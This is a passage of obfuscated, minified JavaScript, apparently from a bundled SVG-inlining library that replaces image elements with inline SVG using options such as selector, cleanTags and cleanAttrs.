_0x327138[_0x379b30(0x235,'\x45\x53\x39\x7a')](_0x9d0a03,_0x1a082e);},'\x6a\x48\x61\x58\x71':function(_0x17bf9f,_0x4fb92c){var _0x407fa8=_0x208acb;return _0x327138[_0x407fa8(0x48d,'\x4a\x77\x52\x75')](_0x17bf9f,_0x4fb92c);},'\x71\x58\x58\x55\x72':function(_0x3bf6a0,_0x42899d){var _0x1fec0a=_0x208acb;return _0x327138[_0x1fec0a(0x243,'\x76\x47\x5d\x36')](_0x3bf6a0,_0x42899d);},'\x50\x47\x68\x70\x62':_0x327138[_0x208acb(0x45f,'\x55\x6e\x64\x38')],'\x48\x76\x51\x68\x46':_0x327138[_0x208acb(0x317,'\x75\x78\x53\x71')],'\x4f\x4a\x49\x42\x73':_0x327138[_0x208acb(0x308,'\x4e\x76\x41\x45')],'\x57\x65\x7a\x42\x70':function(_0x1b5939,_0xe3f33){var _0x4f6a3a=_0x208acb;return _0x327138[_0x4f6a3a(0x42a,'\x4e\x76\x41\x45')](_0x1b5939,_0xe3f33);}};continue;case'\x34':_0x47e379[_0x208acb(0x2c5,'\x50\x67\x48\x6a')]=_0x7b61ad;continue;}break;}},function(_0x887f5f,_0x4bb15e,_0x34998a){var _0x13fec1=_0xfb4f14;_0x887f5f[_0x13fec1(0x1cc,'\x66\x37\x49\x4d')]=_0x327138[_0x13fec1(0x300,'\x71\x49\x6f\x79')](_0x34998a,0x2);},function(_0x4dce5c,_0x26b2d1,_0x1f2ce7){'use strict';var _0x71c3aa=_0xfb4f14,_0x29081d={'\x45\x4d\x43\x64\x58':function(_0x8ab16b,_0x1a349d){var _0x13697c=_0x3628;return _0x327138[_0x13697c(0x2df,'\x67\x76\x70\x23')](_0x8ab16b,_0x1a349d);},'\x71\x76\x6d\x55\x68':function(_0x36edf3,_0x1013c0){var _0x306d3a=_0x3628;return _0x327138[_0x306d3a(0x365,'\x56\x6e\x62\x53')](_0x36edf3,_0x1013c0);},'\x68\x6b\x74\x43\x6a':_0x327138[_0x71c3aa(0x2af,'\x77\x68\x57\x69')],'\x74\x4b\x6c\x44\x57':_0x327138[_0x71c3aa(0x268,'\x75\x78\x53\x71')],'\x4f\x77\x72\x44\x7a':function(_0x1ef313,_0x304a83){var _0x1b4aee=_0x71c3aa;return _0x327138[_0x1b4aee(0x441,'\x6f\x2a\x40\x52')](_0x1ef313,_0x304a83);},'\x71\x4b\x44\x43\x65':function(_0x5a230d,_0x377b72){var _0x5b1df6=_0x71c3aa;return _0x327138[_0x5b1df6(0x1d4,'\x35\x2a\x45\x50')](_0x5a230d,_0x377b72);},'\x68\x45\x48\x70\x6c':_0x327138[_0x71c3aa(0x37d,'\x50\x67\x48\x6a')],'\x4a\x41\x48\x4c\x78':_0x327138[_0x71c3aa(0x23f,'\x6b\x53\x4a\x39')],'\x4f\x73\x53\x76\x71':_0x327138[_0x71c3aa(0x1ab,'\x4a\x77\x52\x75')],'\x6d\x62\x77\x72\x63':_0x327138[_0x71c3aa(0x3af,'\x6f\x2a\x40\x52')],'\x57\x76\x46\x4f\x48':_0x327138[_0x71c3aa(0x1fd,'\x71\x59\x52\x26')],'\x6c\x6d\x5a\x6b\x6c':_0x327138[_0x71c3aa(0x3d4,'\x34\x4e\x42\x4b')],'\x41\x47\x46\x4d\x73':_0x327138[_0x71c3aa(0x289,'\x66\x37\x49\x4d')],'\x4b\x64\x76\x6c\x45':_0x327138[_0x71c3aa(0x1fb,'\x71\x6a\x24\x51')],'\x4d\x6e\x6e\x70\x4d':_0x327138[_0x71c3aa(0x25b,'\x43\x50\x75\x48')],'\x4f\x76\x55\x48\x45':_0x327138[_0x71c3aa(0x374,'\x50\x67\x48\x6a')],'\x6d\x59\x55\x49\x75':_0x327138[_0x71c3aa(0x1fc,'\x58\x44\x79\x73')],'\x6a\x4c\x45\x64\x79':_0x327138[_0x71c3aa(0x19e,'\x48\x77\x26\x62')],'\x61\x51\x4f\x79\x4a':_0x327138[_0x71c3aa(0x386,'\x55\x6e\x64\x38')],'\x70\x74\x50\x43\x68':_0x327138[_0x71c3aa(0x445,'\x77\x68\x57\x69')],'\x58\x63\x45\x56\x6f':_0x327138[_0x71c3aa(0x37e,'\x46\x2a\x72\x24')],'\x42\x5a\x7a\x6e\x6c':function(_0x438c72,_0x353107){var _0x304170=_0x71c3aa;return _0x327138[_0x304170(0x371,'\x71\x59\x52\x26')](_0x438c72,_0x353107);},'\x6a\x58\x44\x7a\x46':function(_0x297358,_0x3b3da0){var _0x49cc0f=_0x71c3aa;return _0x327138[_0x49cc0f(0x3b8,'\x64\x52\x62\x40')](_0x297358,_0x3b3da0);},'\x59\x5a\x59\x7a\x75':function(_0xb96756,_0x1102cd){var _0x30704d=_0x71c3aa;return _0x327138[_0x30704d(0x202,'\x64\x52\x62\x40')](_0xb96756,_0x1102cd);},'\x6a\x47\x55\x79\x50':function(_0x3f4b44,_0x2e48c1){var _0x382485=_0x71c3aa;return _0x327138[_0x382485(0x2db,'\x50\x67\x48\x6a')](_0x3f4b44,_0x2e48c1);},'\x77\x56\x75\x48\x5a':_0x327138[_0x71c3aa(0x3e1,'\x77\x68\x57\x69')],'\x6d\x6c\x64\x6e\x79':_0x327138[_0x71c3aa(0x477,'\x45\x53\x39\x7a')],'\x41\x68\x74\x52\x62':_0x327138[_0x71c3aa(0x267,'\x4a\x77\x52\x75')],'\x43\x6f\x4e\x4c\x70':_0x327138[_0x71c3aa(0x277,'\x73\x6e\x2a\x63')],'\x57\x41\x52\x6c\x6f':_0x327138[_0x71c3aa(0x399,'\x34\x4e\x42\x4b')]};Object[_0x71c3aa(0x43d,'\x5a\x4b\x74\x69')](_0x26b2d1,_0x327138[_0x71c3aa(0x1f2,'\x4d\x36\x76\x28')],{'\x76\x61\x6c\x75\x65':!0x0});var _0x5b727a=_0x327138[_0x71c3aa(0x2fa,'\x55\x35\x55\x57')](_0x1f2ce7,0x3),_0xe5a1a=_0x327138[_0x71c3aa(0x343,'\x43\x50\x75\x48')](_0x1f2ce7,0x4),_0x3973b2=_0x327138[_0x71c3aa(0x41c,'\x66\x37\x49\x4d')](_0x1f2ce7,0x0),_0x4e5f3d={'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x327138[_0x71c3aa(0x36f,'\x41\x68\x79\x64')],'\x73\x72\x63\x41\x74\x74\x72\x4e\x61\x6d\x65':_0x327138[_0x71c3aa(0x325,'\x58\x44\x79\x73')],'\x61\x70\x70\x65\x6e\x64\x53\x74\x79\x6c\x65':!0x0,'\x63\x6c\x65\x61\x6e\x54\x61\x67\x73':[_0x327138[_0x71c3aa(0x240,'\x42\x29\x51\x35')],_0x327138[_0x71c3aa(0x3b7,'\x5a\x57\x2a\x21')]],'\x63\x6c\x65\x61\x6e\x41\x74\x74\x72\x73':['\x69\x64',_0x327138[_0x71c3aa(0x2f2,'\x4e\x76\x41\x45')]],'\x63\x61\x63\x68\x65':!0x0,'\x6f\x6e\x42\x65\x66\x6f\x72\x65\x53\x76\x67\x43\x72\x65\x61\x74\x65':function(){},'\x6f\x6e\x53\x76\x67\x43\x72\x65\x61\x74\x65\x64':function(){}},_0x6dffc=[_0x327138[_0x71c3aa(0x3a6,'\x6b\x53\x4a\x39')],_0x327138[_0x71c3aa(0x378,'\x58\x44\x79\x73')]],_0xbccc54=(function(){var _0x26069b=_0x71c3aa,_0x4ad772={'\x4e\x78\x63\x56\x6c':function(_0x954804,_0x511d6e){var _0x5003cd=_0x3628;return _0x327138[_0x5003cd(0x472,'\x54\x47\x46\x30')](_0x954804,_0x511d6e);},'\x47\x57\x78\x75\x53':function(_0xde10f9,_0xd07349){var _0x24f647=_0x3628;return _0x327138[_0x24f647(0x42b,'\x48\x77\x26\x62')](_0xde10f9,_0xd07349);},'\x59\x55\x72\x79\x4a':_0x327138[_0x26069b(0x308,'\x4e\x76\x41\x45')]};function _0x56bdc4(_0x4aa535){var _0x5e3ba4=_0x26069b,_0x3a7359=this;_0x29081d[_0x5e3ba4(0x2dc,'\x35\x2a\x45\x50')](void 0x0,_0x4aa535)&&(_0x4aa535={}),this[_0x5e3ba4(0x2d4,'\x34\x4e\x42\x4b')]={},this[_0x5e3ba4(0x373,'\x64\x52\x62\x40')]=new _0xe5a1a[(_0x5e3ba4(0x199,'\x5a\x57\x2a\x21'))]();var _0xb8c6cb=this[_0x5e3ba4(0x337,'\x64\x52\x62\x40')];Object[_0x5e3ba4(0x1b1,'\x4e\x30\x52\x61')](_0xb8c6cb,_0x4e5f3d,_0x4aa535),_0x6dffc[_0x5e3ba4(0x2ff,'\x56\x38\x39\x68')](function(_0xeaa0bb){var _0x3c7423=_0x5e3ba4,_0x5a882c=_0xeaa0bb[_0x3c7423(0x46e,'\x54\x47\x46\x30')](0x2)[_0x3c7423(0x48c,'\x71\x49\x6f\x79')](/^[A-z]/,function(_0x129853){var _0xbbc278=_0x3c7423;return _0x129853[_0xbbc278(0x339,'\x73\x42\x62\x5b')]();});_0x3a7359[_0x3c7423(0x359,'\x42\x29\x51\x35')]['\x6f\x6e'](_0x5a882c,_0xb8c6cb[_0xeaa0bb]);}),_0x29081d[_0x5e3ba4(0x23a,'\x56\x49\x25\x40')](_0x29081d[_0x5e3ba4(0x3a0,'\x48\x77\x26\x62')],typeof _0xb8c6cb[_0x5e3ba4(0x1bf,'\x6b\x53\x4a\x39')])?this[_0x5e3ba4(0x1e2,'\x55\x35\x55\x57')]=Array[_0x5e3ba4(0x1f9,'\x5d\x6e\x5e\x5e')](document[_0x5e3ba4(0x272,'\x71\x59\x52\x26')](_0xb8c6cb[_0x5e3ba4(0x38a,'\x50\x67\x48\x6a')])):_0x3973b2[_0x5e3ba4(0x4a1,'\x42\x30\x6e\x41')][_0x5e3ba4(0x21c,'\x64\x34\x29\x62')](_0xb8c6cb[_0x5e3ba4(0x233,'\x64\x34\x29\x62')])?this[_0x5e3ba4(0x310,'\x6f\x2a\x40\x52')]=[_0xb8c6cb[_0x5e3ba4(0x38a,'\x50\x67\x48\x6a')]]:_0x29081d[_0x5e3ba4(0x3cd,'\x76\x47\x5d\x36')](_0x29081d[_0x5e3ba4(0x330,'\x48\x77\x26\x62')],typeof _0xb8c6cb[_0x5e3ba4(0x296,'\x43\x64\x5b\x78')])?this[_0x5e3ba4(0x1d1,'\x70\x56\x65\x39')]=Array[_0x5e3ba4(0x262,'\x41\x68\x79\x64')](_0xb8c6cb[_0x5e3ba4(0x443,'\x43\x50\x75\x48')])[_0x5e3ba4(0x471,'\x34\x4e\x42\x4b')](function(_0x5361c1){var _0x46eced=_0x5e3ba4;return _0x3973b2[_0x46eced(0x2e6,'\x43\x64\x5b\x78')][_0x46eced(0x35a,'\x66\x37\x49\x4d')](_0x5361c1);}):this[_0x5e3ba4(0x32d,'\x4d\x6e\x62\x4b')]=[],this[_0x5e3ba4(0x334,'\x44\x32\x40\x34')]();}return _0x56bdc4[_0x26069b(0x329,'\x39\x70\x70\x6b')]['\x6f\x6e']=function(){var _0x270ebd=_0x26069b;for(var _0x5529a5,_0x2f5961=[],_0x356eb2=0x0;_0x4ad772[_0x270ebd(0x298,'\x43\x50\x75\x48')](_0x356eb2,arguments[_0x270ebd(0x224,'\x5a\x57\x2a\x21')]);_0x356eb2++)_0x2f5961[_0x356eb2]=arguments[_0x356eb2];(_0x5529a5=this[_0x270ebd(0x450,'\x4e\x76\x41\x45')])['\x6f\x6e'][_0x270ebd(0x362,'\x4d\x6e\x62\x4b')](_0x5529a5,_0x5b727a[_0x270ebd(0x397,'\x72\x5e\x5d\x6c')](_0x2f5961));},_0x56bdc4[_0x26069b(0x48b,'\x43\x50\x75\x48')][_0x26069b(0x2cc,'\x71\x59\x52\x26')]=function(){var _0xd4e307=_0x26069b;for(var _0x4f790f,_0x51f549=[],_0x5959c0=0x0;_0x4ad772[_0xd4e307(0x3ea,'\x45\x53\x39\x7a')](_0x5959c0,arguments[_0xd4e307(0x286,'\x4e\x76\x41\x45')]);_0x5959c0++)_0x51f549[_0x5959c0]=arguments[_0x5959c0];(_0x4f790f=this[_0xd4e307(0x256,'\x54\x39\x7a\x56')])[_0xd4e307(0x33e,'\x34\x4e\x42\x4b')][_0xd4e307(0x34c,'\x56\x6e\x62\x53')](_0x4f790f,_0x5b727a[_0xd4e307(0x29f,'\x4e\x76\x41\x45')](_0x51f549));},_0x56bdc4[_0x26069b(0x440,'\x72\x5e\x5d\x6c')][_0x26069b(0x326,'\x56\x38\x39\x68')]=function(){var _0x420543=_0x26069b;for(var _0xdb7fd5,_0x599ba2=[],_0x5ec890=0x0;_0x29081d[_0x420543(0x311,'\x35\x4a\x70\x33')](_0x5ec890,arguments[_0x420543(0x210,'\x6b\x53\x4a\x39')]);_0x5ec890++)_0x599ba2[_0x5ec890]=arguments[_0x5ec890];(_0xdb7fd5=this[_0x420543(0x215,'\x4d\x6e\x62\x4b')])[_0x420543(0x2b0,'\x34\x4e\x42\x4b')][_0x420543(0x208,'\x54\x39\x7a\x56')](_0xdb7fd5,_0x5b727a[_0x420543(0x24b,'\x61\x4f\x47\x31')](_0x599ba2));},_0x56bdc4[_0x26069b(0x2c1,'\x35\x4a\x70\x33')][_0x26069b(0x444,'\x70\x56\x65\x39')]=function(){var _0x562381=_0x26069b,_0x53fa40={'\x77\x6f\x64\x78\x61':function(_0x1851ae,_0x33c8a4){var _0x1f923f=_0x3628;return _0x29081d[_0x1f923f(0x198,'\x75\x78\x53\x71')](_0x1851ae,_0x33c8a4);},'\x47\x50\x6b\x49\x75':_0x29081d[_0x562381(0x1be,'\x56\x6e\x62\x53')],'\x58\x4a\x4f\x4f\x6d':_0x29081d[_0x562381(0x39e,'\x56\x6e\x62\x53')],'\x65\x50\x6e\x56\x6a':_0x29081d[_0x562381(0x276,'\x77\x68\x57\x69')],'\x72\x70\x73\x46\x5a':_0x29081d[_0x562381(0x306,'\x70\x56\x65\x39')],'\x55\x6d\x4d\x4b\x71':_0x29081d[_0x562381(0x40e,'\x4a\x77\x52\x75')],'\x6d\x4a\x4b\x78\x67':_0x29081d[_0x562381(0x19f,'\x56\x49\x25\x40')],'\x61\x62\x58\x50\x53':_0x29081d[_0x562381(0x3fe,'\x56\x49\x25\x40')],'\x62\x71\x69\x47\x52':_0x29081d[_0x562381(0x3dc,'\x6f\x2a\x40\x52')],'\x71\x51\x78\x4c\x79':_0x29081d[_0x562381(0x475,'\x45\x53\x39\x7a')],'\x70\x58\x6c\x6a\x63':_0x29081d[_0x562381(0x2d6,'\x42\x29\x51\x35')],'\x6d\x4b\x41\x71\x66':_0x29081d[_0x562381(0x25a,'\x4d\x6e\x62\x4b')],'\x69\x4c\x53\x69\x43':_0x29081d[_0x562381(0x2a2,'\x56\x49\x25\x40')],'\x4b\x4d\x5a\x70\x58':_0x29081d[_0x562381(0x1a4,'\x5d\x6e\x5e\x5e')],'\x4d\x4a\x72\x70\x75':_0x29081d[_0x562381(0x316,'\x6b\x53\x4a\x39')]},_0xf6f10b=this,_0x13052b=this[_0x562381(0x426,'\x48\x77\x26\x62')],_0x69e441=_0x13052b[_0x562381(0x30e,'\x76\x47\x5d\x36')],_0x148e52=_0x13052b[_0x562381(0x1ce,'\x64\x34\x29\x62')],_0x53fc73=_0x13052b[_0x562381(0x3e5,'\x71\x6a\x24\x51')],_0x56bc2d=_0x13052b[_0x562381(0x1aa,'\x64\x34\x29\x62')],_0x3cb7f8=_0x13052b[_0x562381(0x3e7,'\x75\x78\x53\x71')],_0x1e2603=_0x13052b[_0x562381(0x3a5,'\x35\x4a\x70\x33')];if(_0x56bc2d=_0x56bc2d[_0x562381(0x3f5,'\x4d\x36\x76\x28')](function(_0x215423){var _0x3607dc=_0x562381;return _0x215423[_0x3607dc(0x46a,'\x58\x44\x79\x73')]();}),_0x53fc73){var _0x1a69fd=document[_0x562381(0x406,'\x72\x5e\x5d\x6c')](_0x29081d[_0x562381(0x252,'\x72\x5e\x5d\x6c')]),_0x81c2b6=_0x69e441[_0x562381(0x389,'\x43\x50\x75\x48')](/[.#\[][\w]+$/,function(_0x43b847){var _0x701f71=_0x562381;return _0x4ad772[_0x701f71(0x448,'\x44\x32\x40\x34')](_0x4ad772[_0x701f71(0x364,'\x4d\x6e\x62\x4b')],_0x43b847);});_0x81c2b6=_0x29081d[_0x562381(0x278,'\x75\x78\x53\x71')](_0x81c2b6,_0x69e441)?'':_0x29081d[_0x562381(0x1ed,'\x66\x37\x49\x4d')](_0x81c2b6,'\x2c'),_0x1a69fd[_0x562381(0x340,'\x55\x35\x55\x57')]=_0x29081d[_0x562381(0x314,'\x50\x67\x48\x6a')](_0x29081d[_0x562381(0x299,'\x56\x49\x25\x40')](_0x29081d[_0x562381(0x1ae,'\x77\x68\x57\x69')](_0x29081d[_0x562381(0x416,'\x44\x32\x40\x34')](_0x29081d[_0x562381(0x3b2,'\x64\x34\x29\x62')](_0x29081d[_0x562381(0x2fd,'\x4a\x77\x52\x75')](_0x29081d[_0x562381(0x410,'\x71\x6a\x24\x51')](_0x29081d[_0x562381(0x456,'\x77\x68\x57\x69')](_0x29081d[_0x562381(0x4a4,'\x55\x6e\x64\x38')],_0x81c2b6),_0x29081d[_0x562381(0x375,'\x45\x53\x39\x7a')]),_0x69e441),_0x29081d[_0x562381(0x37b,'\x4e\x30\x52\x61')]),_0x69e441),_0x29081d[_0x562381(0x1f4,'\x56\x38\x39\x68')]),_0x69e441),_0x29081d[_0x562381(0x2bb,'\x46\x2a\x72\x24')]),document[_0x562381(0x304,'\x70\x56\x65\x39')](_0x29081d[_0x562381(0x3dd,'\x54\x39\x7a\x56')])[_0x562381(0x28c,'\x34\x4e\x42\x4b')](_0x1a69fd);}this[_0x562381(0x26c,'\x75\x78\x53\x71')][_0x562381(0x1e6,'\x46\x2a\x72\x24')](function(_0x529f87){var _0x3ff56d=_0x562381,_0xe88687={'\x50\x78\x78\x77\x54':function(_0x569a79,_0x2444b8){var _0x12cf72=_0x3628;return _0x53fa40[_0x12cf72(0x369,'\x72\x5e\x5d\x6c')](_0x569a79,_0x2444b8);},'\x6a\x4f\x54\x64\x58':_0x53fa40[_0x3ff56d(0x404,'\x61\x4f\x47\x31')],'\x42\x65\x5a\x66\x72':_0x53fa40[_0x3ff56d(0x393,'\x42\x30\x6e\x41')],'\x75\x4f\x72\x45\x76':_0x53fa40[_0x3ff56d(0x49f,'\x55\x35\x55\x57')],'\x61\x74\x64\x78\x7a':function(_0x5c2e96,_0x822c33){var _0x24a50a=_0x3ff56d;return _0x53fa40[_0x24a50a(0x290,'\x77\x68\x57\x69')](_0x5c2e96,_0x822c33);},'\x64\x6b\x55\x61\x66':_0x53fa40[_0x3ff56d(0x483,'\x71\x59\x52\x26')],'\x7a\x6d\x61\x47\x41':_0x53fa40[_0x3ff56d(0x1d5,'\x4d\x36\x76\x28')],'\x7a\x73\x77\x43\x4a':function(_0x4e4819,_0x53fffb){var _0xb5ad5e=_0x3ff56d;return _0x53fa40[_0xb5ad5e(0x44e,'\x71\x6a\x24\x51')](_0x4e4819,_0x53fffb);},'\x74\x68\x58\x7a\x50':_0x53fa40[_0x3ff56d(0x39d,'\x66\x37\x49\x4d')],'\x73\x54\x53\x4a\x4e':_0x53fa40[_0x3ff56d(0x48e,'\x56\x72\x6a\x28')],'\x4e\x61\x54\x77\x4d':_0x53fa40[_0x3ff56d(0x2cf,'\x73\x6e\x2a\x63')],'\x61\x4c\x53\x6d\x46':function(_0x106bef,_0x3fd6b1){var _0x235090=_0x3ff56d;return _0x53fa40[_0x235090(0x1af,'\x67\x76\x70\x23')](_0x106bef,_0x3fd6b1);},'\x58\x70\x74\x64\x66':_0x53fa40[_0x3ff56d(0x200,'\x43\x50\x75\x48')],'\x68\x55\x72\x76\x47':_0x53fa40[_0x3ff56d(0x1f8,'\x4d\x36\x76\x28')],'\x79\x43\x56\x79\x58':_0x53fa40[_0x3ff56d(0x3ff,'\x77\x68\x57\x69')],'\x62\x63\x62\x77\x5a':_0x53fa40[_0x3ff56d(0x3c8,'\x56\x38\x39\x68')],'\x4e\x61\x46\x7a\x41':_0x53fa40[_0x3ff56d(0x3db,'\x77\x68\x57\x69')],'\x45\x6d\x45\x53\x42':_0x53fa40[_0x3ff56d(0x1dd,'\x71\x6a\x24\x51')]},_0x4827ae=_0x529f87[_0x3ff56d(0x395,'\x4e\x30\x52\x61')](_0x148e52);_0x4827ae&&_0x3973b2[_0x3ff56d(0x2e6,'\x43\x64\x5b\x78')][_0x3ff56d(0x204,'\x73\x6e\x2a\x63')](_0x4827ae,function(_0x816a99){var _0x5d3a49=_0x3ff56d,_0x15e0a0={'\x4d\x4e\x77\x4d\x74':function(_0x33be66,_0x402e05){var _0x114c44=_0x3628;return _0xe88687[_0x114c44(0x2ba,'\x4d\x6e\x62\x4b')](_0x33be66,_0x402e05);},'\x67\x41\x70\x50\x72':_0xe88687[_0x5d3a49(0x3c5,'\x77\x68\x57\x69')],'\x56\x6c\x56\x4a\x72':_0xe88687[_0x5d3a49(0x1ea,'\x70\x56\x65\x39')],'\x43\x56\x58\x41\x58':function(_0xa042ec,_0x4bab9d){var _0x145069=_0x5d3a49;return _0xe88687[_0x145069(0x40b,'\x67\x76\x70\x23')](_0xa042ec,_0x4bab9d);},'\x41\x61\x54\x61\x50':_0xe88687[_0x5d3a49(0x45d,'\x4e\x76\x41\x45')],'\x50\x4e\x74\x63\x4b':function(_0x40892e,_0x2f9cac){var _0x244be4=_0x5d3a49;return _0xe88687[_0x244be4(0x476,'\x64\x34\x29\x62')](_0x40892e,_0x2f9cac);},'\x57\x4c\x51\x52\x58':_0xe88687[_0x5d3a49(0x1d9,'\x35\x2a\x45\x50')],'\x55\x72\x6d\x75\x6e':_0xe88687[_0x5d3a49(0x391,'\x56\x49\x25\x40')],'\x55\x41\x75\x55\x73':function(_0x2d292c,_0xfb9ce6){var _0xf844b3=_0x5d3a49;return _0xe88687[_0xf844b3(0x3cc,'\x77\x68\x57\x69')](_0x2d292c,_0xfb9ce6);},'\x6c\x4d\x71\x67\x64':function(_0x359c5a,_0x440d3a){var _0xa15cbc=_0x5d3a49;return _0xe88687[_0xa15cbc(0x2f4,'\x77\x68\x57\x69')](_0x359c5a,_0x440d3a);}};_0x53fc73||(_0x816a99[_0x5d3a49(0x3fb,'\x50\x67\x48\x6a')](_0xe88687[_0x5d3a49(0x461,'\x39\x70\x70\x6b')],_0xe88687[_0x5d3a49(0x234,'\x35\x2a\x45\x50')]),_0x816a99[_0x5d3a49(0x27a,'\x41\x68\x79\x64')](_0xe88687[_0x5d3a49(0x36c,'\x54\x47\x46\x30')],_0xe88687[_0x5d3a49(0x3b5,'\x71\x59\x52\x26')]),_0x816a99[_0x5d3a49(0x3ef,'\x70\x56\x65\x39')](_0xe88687[_0x5d3a49(0x33f,'\x42\x30\x6e\x41')],_0xe88687[_0x5d3a49(0x26b,'\x43\x64\x5b\x78')])),Array[_0x5d3a49(0x39f,'\x55\x6e\x64\x38')](_0x816a99[_0x5d3a49(0x492,'\x71\x6a\x24\x51')]('\x2a'))[_0x5d3a49(0x2e3,'\x73\x42\x62\x5b')](function(_0x2b7b6c){var _0x6bf4bd=_0x5d3a49;if(_0x15e0a0[_0x6bf4bd(0x367,'\x44\x32\x40\x34')](-0x1,_0x56bc2d[_0x6bf4bd(0x245,'\x56\x6e\x62\x53')](_0x2b7b6c[_0x6bf4bd(0x26f,'\x77\x68\x57\x69')][_0x6bf4bd(0x2bf,'\x70\x56\x65\x39')]()))&&_0x2b7b6c[_0x6bf4bd(0x2d0,'\x6b\x53\x4a\x39')][_0x6bf4bd(0x28b,'\x5d\x6e\x5e\x5e')](_0x2b7b6c),_0x3cb7f8[_0x6bf4bd(0x30b,'\x64\x52\x62\x40')](function(_0x3c7469){var _0x1cf5af=_0x6bf4bd;_0x2b7b6c[_0x1cf5af(0x2c7,'\x58\x44\x79\x73')](_0x3c7469);}),!_0x53fc73){var _0x515531=_0x2b7b6c[_0x6bf4bd(0x376,'\x46\x2a\x72\x24')](_0x15e0a0[_0x6bf4bd(0x331,'\x31\x75\x70\x6b')]),_0x22c515=_0x2b7b6c[_0x6bf4bd(0x294,'\x35\x2a\x45\x50')](_0x15e0a0[_0x6bf4bd(0x29d,'\x66\x37\x49\x4d')]);_0x15e0a0[_0x6bf4bd(0x2c2,'\x5a\x4b\x74\x69')](null,_0x515531)&&_0x15e0a0[_0x6bf4bd(0x1bb,'\x54\x39\x7a\x56')](_0x15e0a0[_0x6bf4bd(0x1b7,'\x73\x6e\x2a\x63')],_0x515531)&&_0x15e0a0[_0x6bf4bd(0x2d8,'\x5a\x57\x2a\x21')](_0x15e0a0[_0x6bf4bd(0x282,'\x31\x75\x70\x6b')],_0x515531)&&_0x2b7b6c[_0x6bf4bd(0x474,'\x56\x49\x25\x40')](_0x15e0a0[_0x6bf4bd(0x1c8,'\x39\x70\x70\x6b')],_0x15e0a0[_0x6bf4bd(0x32c,'\x35\x4a\x70\x33')]),_0x15e0a0[_0x6bf4bd(0x34d,'\x64\x52\x62\x40')](null,_0x22c515)&&_0x15e0a0[_0x6bf4bd(0x24f,'\x67\x76\x70\x23')](_0x15e0a0[_0x6bf4bd(0x1f3,'\x66\x37\x49\x4d')],_0x22c515)&&_0x15e0a0[_0x6bf4bd(0x1d3,'\x4e\x30\x52\x61')](_0x15e0a0[_0x6bf4bd(0x388,'\x6b\x53\x4a\x39')],_0x22c515)&&_0x2b7b6c[_0x6bf4bd(0x484,'\x6f\x2a\x40\x52')](_0x15e0a0[_0x6bf4bd(0x2dd,'\x31\x75\x70\x6b')],_0x15e0a0[_0x6bf4bd(0x3df,'\x39\x70\x70\x6b')]);}}),_0xe88687[_0x5d3a49(0x26e,'\x5a\x4b\x74\x69')](_0xe88687[_0x5d3a49(0x273,'\x54\x47\x46\x30')],_0x529f87[_0x5d3a49(0x2b2,'\x4d\x36\x76\x28')][_0x5d3a49(0x324,'\x50\x6b\x33\x6a')]())?(_0xf6f10b[_0x5d3a49(0x3fc,'\x54\x47\x46\x30')][_0x5d3a49(0x442,'\x6b\x53\x4a\x39')](_0xe88687[_0x5d3a49(0x383,'\x50\x67\x48\x6a')],_0x816a99,_0x529f87,_0x816a99),_0x529f87[_0x5d3a49(0x3e8,'\x71\x49\x6f\x79')](_0x816a99)):([_0xe88687[_0x5d3a49(0x1c0,'\x35\x2a\x45\x50')],_0xe88687[_0x5d3a49(0x3fd,'\x77\x68\x57\x69')],_0xe88687[_0x5d3a49(0x335,'\x54\x39\x7a\x56')],_0xe88687[_0x5d3a49(0x257,'\x67\x76\x70\x23')],_0xe88687[_0x5d3a49(0x1c1,'\x35\x2a\x45\x50')],_0xe88687[_0x5d3a49(0x43a,'\x4a\x77\x52\x75')]][_0x5d3a49(0x25d,'\x6f\x2a\x40\x52')](function(_0x49eacd){var _0xaff473=_0x5d3a49;_0x529f87[_0xaff473(0x372,'\x56\x6e\x62\x53')](_0x49eacd,_0x816a99[_0xaff473(0x305,'\x44\x32\x40\x34')](_0x49eacd));}),_0xf6f10b[_0x5d3a49(0x2d1,'\x56\x6e\x62\x53')][_0x5d3a49(0x327,'\x50\x67\x48\x6a')](_0xe88687[_0x5d3a49(0x32f,'\x4e\x76\x41\x45')],_0x816a99,_0x529f87,_0x816a99),_0x529f87[_0x5d3a49(0x28f,'\x42\x30\x6e\x41')]=_0x816a99[_0x5d3a49(0x43f,'\x64\x52\x62\x40')]),_0xf6f10b[_0x5d3a49(0x394,'\x55\x6e\x64\x38')][_0x5d3a49(0x2f1,'\x56\x38\x39\x68')](_0xe88687[_0x5d3a49(0x489,'\x50\x67\x48\x6a')],_0x816a99,_0x529f87,_0x816a99);},_0x1e2603);});},_0x56bdc4;}());_0x26b2d1[_0x71c3aa(0x42d,'\x71\x49\x6f\x79')]=_0xbccc54;},function(_0x224b48,_0x3009b,_0x1c01b5){'use strict';var _0x3da461=_0xfb4f14,_0x1464b5={'\x58\x53\x64\x6b\x4a':function(_0x32b647,_0x5c84bd){var _0x3facd6=_0x3628;return _0x327138[_0x3facd6(0x499,'\x4e\x76\x41\x45')](_0x32b647,_0x5c84bd);},'\x72\x58\x67\x65\x79':function(_0x4b5f82,_0x4ba131){var _0x5a11d8=_0x3628;return _0x327138[_0x5a11d8(0x493,'\x71\x59\x52\x26')](_0x4b5f82,_0x4ba131);},'\x76\x51\x61\x78\x43':function(_0x4b8c0f,_0x6546a7){var _0x316b07=_0x3628;return _0x327138[_0x316b07(0x32e,'\x54\x39\x7a\x56')](_0x4b8c0f,_0x6546a7);},'\x49\x49\x62\x76\x6e':function(_0x3e781f,_0x3e8ac2){var _0x11ae5c=_0x3628;return _0x327138[_0x11ae5c(0x30d,'\x75\x78\x53\x71')](_0x3e781f,_0x3e8ac2);},'\x45\x4e\x6e\x62\x46':function(_0x2ff5a5,_0x377888){var _0x44dd9c=_0x3628;return _0x327138[_0x44dd9c(0x253,'\x35\x4a\x70\x33')](_0x2ff5a5,_0x377888);},'\x57\x77\x51\x70\x73':_0x327138[_0x3da461(0x195,'\x75\x78\x53\x71')],'\x6c\x4b\x4b\x4d\x61':function(_0x4a9de1,_0xa966a){var _0x28ff76=_0x3da461;return _0x327138[_0x28ff76(0x387,'\x58\x44\x79\x73')](_0x4a9de1,_0xa966a);},'\x4f\x6d\x64\x53\x79':function(_0x2700f2,_0x14d3ac,_0x154f7a,_0x33810){var _0x1844f1=_0x3da461;return _0x327138[_0x1844f1(0x1d2,'\x4e\x30\x52\x61')](_0x2700f2,_0x14d3ac,_0x154f7a,_0x33810);},'\x73\x47\x78\x7a\x6e':function(_0x7871af,_0x428390){var _0x23d14e=_0x3da461;return 